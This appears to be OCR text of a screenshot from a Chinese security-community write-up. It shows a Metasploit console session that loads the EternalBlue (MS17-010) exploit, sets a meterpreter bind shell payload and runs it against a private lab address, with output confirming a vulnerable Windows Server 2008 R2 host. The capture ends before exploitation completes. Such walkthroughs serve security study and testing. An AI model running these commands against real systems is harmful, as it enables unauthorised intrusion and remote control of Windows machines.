 msf6 exploit(windows/smb/ms17_010_psexec) > use exploit/windows/smb/ms17_010_ete
rnalblue
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpr
eter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.52.138
rhosts => 192.168.52.138
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] 192.168.52.138:445 - Executing automatic check (disable AutoCheck to overrid
e)
[*] 192.168.52.138:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.52.138:445    - Host is likely VULNERABLE to MS17-010! - Windows Ser
ver 2008 R2 Datacenter 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.52.138:445 - The target is vulnerable.
[*] 192.168.52.138:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.52.138:445    - Host is likely VULNERABLE to MS17-010! - Windows Ser
ver 2008 R2 Datacenter 7601 Service Pack 1 x64 (64-bit)
先知社区